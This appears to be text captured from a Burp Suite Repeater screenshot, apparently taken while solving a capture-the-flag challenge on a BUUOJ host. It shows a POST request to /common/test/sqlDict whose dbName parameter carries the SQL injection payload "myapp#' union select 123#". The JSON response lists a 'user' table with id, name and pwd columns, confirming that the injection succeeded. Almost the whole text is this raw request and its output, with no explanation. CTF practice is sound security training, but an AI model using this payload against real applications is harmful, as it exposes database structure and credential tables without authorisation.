 Go
Cancel
Target: http://e864e23a-b575-41
Request
Raw Params Headers Hex
POST /common/test/sqlDict HTTP/1.1
Host: e864e23a-b575-4121-b8df-853188b5c387.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://e864e23a-b575-4121-b8df-853188b5c387.node5.buuoj.cn:81
Connection: close
Referer: http://e864e23a-b575-4121-b8df-853188b5c387.node5.buuoj.cn:81/common/test/sqlDict
Upgrade-Insecure-Requests: 1
dbName=myapp#' union select 123#
Response
Raw Headers Hex Render
"name":"id",
"remark":"",
"size":"10",
"type":"INT"
},
{
"isAuto":"NO",
"isNull":"YES",
"name":"name",
"remark":"",
"size":"256",
"type":"VARCHAR"
},
{
"isAuto":"NO",
"isNull":"YES",
"name":"pwd",
"remark":"",
"size":"256",
"type":"VARCHAR"
}
],
"tableDescribe":"123",
"tableName":"user"
}
],
"msg":"操作成功",
"status":1,
"timestamps":1704117420205